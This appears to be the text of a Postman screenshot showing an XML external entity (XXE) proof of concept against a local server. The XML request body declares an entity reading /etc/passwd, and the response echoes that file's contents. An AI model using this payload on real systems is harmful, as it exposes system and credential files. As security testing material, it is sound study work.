 http://localhost:8080 Save
POST http://localhost:8080 Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL XML Beautify
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY rabbit SYSTEM "file:///etc/passwd" >
5 ]>
6 <user><firstname>&rabbit;</firstname><lastname>don9sec</lastname></user>
Body Cookies Headers (3) Test Results Status: 200 OK Time: 71 ms Size: 7.6 KB Save Response
Pretty Raw Preview Visualize Text
1 Received firstname: ##
2 # User Database
3 #
4 # Note that this file is consulted directly only when the system is running
5 # in single-user mode.  At other times this information is provided by
6 # Open Directory.
7 #
8 # See the opendirectoryd(8) man page for additional information about
9 # Open Directory.
10 ##
11 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
12 root:*:0:0:System Administrator:/var/root:/bin/sh
13 daemon:*:1:1:System Services:/var/root:/usr/bin/false